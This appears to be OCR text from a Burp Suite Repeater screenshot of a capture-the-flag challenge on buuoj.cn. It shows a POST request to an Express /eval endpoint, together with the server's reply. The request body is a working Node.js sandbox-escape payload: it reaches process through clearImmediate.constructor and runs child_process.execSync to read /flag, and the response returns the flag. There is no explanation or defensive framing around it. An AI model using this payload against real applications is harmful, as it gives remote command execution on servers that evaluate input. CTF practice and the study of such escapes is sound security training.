 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://6c0940d5-5b9a-4c55-993d-a3a73deb08a1.node3.buu
Request
Raw Params Headers Hex
1 POST /eval?delay=2147483648 HTTP/1.1
2 Host: 6c0940d5-5b9a-4c55-993d-a3a73deb08a1.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://6c0940d5-5b9a-4c55-993d-a3a73deb08a1.node3.buuoj.cn/
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Origin:
http://6c0940d5-5b9a-4c55-993d-a3a73deb08a1.node3.buuoj.cn
10 Content-Length: 175
11 Connection: close
12
13 e=(function () {
14
15 const process = clearImmediate.constructor("return
process;")();
16
17 return
process.mainModule.require("child_process").execSync("cat
/flag").toString()})()
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 25 Apr 2021 16:14:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 43
6 Connection: close
7 Etag: W/"2b-tTjxOTybQn5j5hj2wM71h0kdXj8"
8 X-Powered-By: Express
9
10 flag{b2afd863-dae8-495a-aa9e-4ed27cdb32cb}
11